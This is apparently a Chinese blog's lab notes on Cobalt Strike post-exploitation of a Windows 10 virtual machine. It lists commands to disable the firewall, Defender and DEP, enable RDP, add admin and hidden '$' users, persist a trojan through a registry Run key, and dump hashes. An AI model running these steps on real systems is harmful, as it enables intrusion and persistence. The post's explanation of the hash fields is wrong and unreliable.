CS-渗透

CS-渗透





win10通杀漏洞(现在成虚拟机win10),



提权成功了,可以看到有个在powershell进程上线了

后渗透关闭防火墙开启远程连接

输入如下,成功关闭防火墙

1 | shell netsh advfirewall set allprofiles state off #off换成on则开启 |

关闭windows Defender和DEP数据执行保护

开启为net start windefend

1 | net stop windefend |

关闭DEP(数据执行保护)

数据执行保护 (DEP) 有助于防止电脑遭受病毒和其他安全威胁的侵害。应用会留出一部分电脑内存用于暂存数据,同时留出另一部分内存用于暂存应用使用的指令。 黑客可能试图诱使应用运行(也称为执行)放置在电脑内存中伪装成指令的有害数据。 这可能会让黑客得以控制你的电脑。DEP 可以防止应用运行用于暂存指令的那部分内存中的数据,从而保护电脑。 如果 DEP 发现某个运行此类数据的应用,它将关闭该应用并通知你。与防病毒程序不同,硬件和软件实施 DEP 技术的目的并不是防止在计算机上安装有害程序。 而是监视您的已安装程序,帮助确定它们是否正在安全地使用系统内存。 为监视您的程序,硬件实施 DEp 将跟踪已指定为“不可执行”的内存区域。 如果已将内存指定为“不可执行”,但是某个程序试图通过内存执行代码,Windows 将关闭该程序以防止恶意代码。 无论代码是不是恶意,都会执行此操作。

1 | bcdedit.exe /set {current} nx AlwaysOff |

windows打开3389远程连接的命令有两种办法,任选其一:

①

1 | wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 |

②

1 | REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f |



显示successful,再次确认查看远程连接端口是否开启:

1 | netstat -an|find "3389" |

命令行添加登录用户

windows添加用户的命令为:

1 | net user hack 123123 /add |

添加进管理员组:

1 | net localgroup administrators hack /add |





或者用插件

创建隐藏用户在用户名后面加上$



在上传一个木马到C:\Windows\system32

然后添加到注册表

只需要粘贴是木马的路径就行

shell reg query "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Svchost

查看注册表启动项这样他每次开机的时候都能连接

抓取hash

1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: |

-

1. "test$" - 这是用户名。 2. "1003" - 这是用户的RID,是用户的安全标识符(SID)的一部分。 3. "aad3b435b51404eeaad3b435b51404ee" - 这是哈希值,使用NTLM哈希算法生成,表示用户的密码。它是不可逆的,并且不应该能够解密回原始密码。 4. "c20a43b71503528c05c57fcbff0c78e3" - 这是用户的NTLM会话密钥。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 J1Nmu!

评论